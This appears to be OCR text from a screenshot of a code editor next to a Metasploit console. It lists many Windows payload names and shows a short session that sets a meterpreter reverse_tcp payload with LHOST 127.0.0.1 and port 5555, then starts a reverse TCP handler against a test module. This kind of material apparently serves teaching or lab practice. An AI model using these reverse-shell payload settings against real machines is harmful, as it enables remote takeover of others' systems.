 File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
test_module.rb
C:\Windows\System32\cmd.exe - msfconsole
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72 end
73
74 end
set payload windows/meterpreter_reverse_ipv6_tcp set payload windows/upexec/reverse_tcp_uuid
set payload windows/meterpreter_reverse_tcp set payload windows/upexec/reverse_udp
set payload windows/metsvc_bind_tcp set payload windows/vncinject/bind_hidden_ipknock_tcp
set payload windows/metsvc_reverse_tcp set payload windows/vncinject/bind_hidden_tcp
set payload windows/patchupdllinject/bind_hidden_ipknock_tcp set payload windows/vncinject/bind_ipv6_tcp
set payload windows/patchupdllinject/bind_hidden_tcp set payload windows/vncinject/bind_ipv6_tcp_uuid
set payload windows/patchupdllinject/bind_ipv6_tcp set payload windows/vncinject/bind_named_pipe
set payload windows/patchupdllinject/bind_ipv6_tcp_uuid set payload windows/vncinject/bind_nonx_tcp
set payload windows/patchupdllinject/bind_named_pipe set payload windows/vncinject/bind_tcp
set payload windows/patchupdllinject/bind_nonx_tcp set payload windows/vncinject/bind_tcp_rc4
set payload windows/patchupdllinject/bind_tcp set payload windows/vncinject/bind_tcp_uuid
set payload windows/patchupdllinject/bind_tcp_rc4 set payload windows/vncinject/reverse_hop_http
set payload windows/patchupdllinject/bind_tcp_uuid set payload windows/vncinject/reverse_http
set payload windows/patchupdllinject/reverse_ipv6_tcp set payload windows/vncinject/reverse_http_proxy_pstore
set payload windows/patchupdllinject/reverse_nonx_tcp set payload windows/vncinject/reverse_ipv6_tcp
set payload windows/patchupdllinject/reverse_ord_tcp set payload windows/vncinject/reverse_nonx_tcp
set payload windows/patchupdllinject/reverse_tcp set payload windows/vncinject/reverse_ord_tcp
set payload windows/patchupdllinject/reverse_tcp_allports set payload windows/vncinject/reverse_tcp
set payload windows/patchupdllinject/reverse_tcp_dns set payload windows/vncinject/reverse_tcp_allports
set payload windows/patchupdllinject/reverse_tcp_rc4 set payload windows/vncinject/reverse_tcp_dns
set payload windows/patchupdllinject/reverse_tcp_rc4_dns set payload windows/vncinject/reverse_tcp_rc4
set payload windows/patchupdllinject/reverse_tcp_uuid set payload windows/vncinject/reverse_tcp_rc4_dns
set payload windows/patchupdllinject/reverse_udp set payload windows/vncinject/reverse_tcp_uuid
set payload windows/patchupmeterpreter/bind_hidden_ipknock_tcp set payload windows/vncinject/reverse_udp
set payload windows/patchupmeterpreter/bind_hidden_tcp set payload windows/vncinject/reverse_winhttp
set payload windows/patchupmeterpreter/bind_ipv6_tcp
msf exploit(test/test_module) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(test/test_module) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(test/test_module) > set LPORT 5555
LPORT => 5555
msf exploit(test/test_module) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:5555